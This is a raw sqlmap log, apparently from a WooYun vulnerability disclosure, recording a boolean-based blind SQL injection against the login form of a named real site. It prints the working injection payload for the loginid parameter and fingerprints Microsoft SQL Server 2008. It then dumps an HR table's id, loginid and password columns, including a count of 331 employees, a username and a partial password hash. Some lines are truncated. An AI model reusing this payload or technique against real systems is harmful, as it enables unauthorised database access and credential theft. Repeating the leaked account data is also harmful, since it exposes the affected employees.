 [18:51:35] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://m.jxi.cn/login.do'. Do you want to follow? [Y/n] n
[18:51:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginid=sysadmin' AND 2505=2505 AND 'qnev'='qnev&password=123456&clienttype=
&country=&verify=
---
[18:51:38] [INFO] testing Microsoft SQL Server
[18:51:38] [INFO] confirming Microsoft SQL Server
[18:51:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:51:38] [INFO] fetching entries of column(s) 'id, loginid, password' for table 'HrmRes
[18:51:38] [INFO] fetching number of column(s) 'id, loginid, password' entries for table
y'
[18:51:38] [INFO] retrieved: 331
331名员工
[18:51:43] [INFO] fetching number of distinct values for column 'id'
[18:51:43] [INFO] retrieved: 331
[18:51:48] [INFO] using column 'id' as a pivot for retrieving row data
[18:51:48] [INFO] retrieving the length of query output
[18:51:48] [INFO] retrieved: 1
[18:51:50] [INFO] retrieved: 10
[18:52:02] [INFO] retrieving the length of query output
[18:52:02] [INFO] retrieved: 6
[18:52:19] [INFO] retrieved: chling
[18:52:19] [INFO] retrieving the length of query output
[18:52:19] [INFO] retrieved: 32
[18:53:38] [INFO] retrieved: C3EB3DE 3D19EC13FB
[18:53:38] [INFO] retrieving the len tput
[18:53:38] [INFO] retrieved: 1
[18:53:40] [INFO] retrieved: 100
[18:53:51] [INFO] retrieving the length of query output
[18:53:51] [INFO] retrieved: 0
www.wooyun.org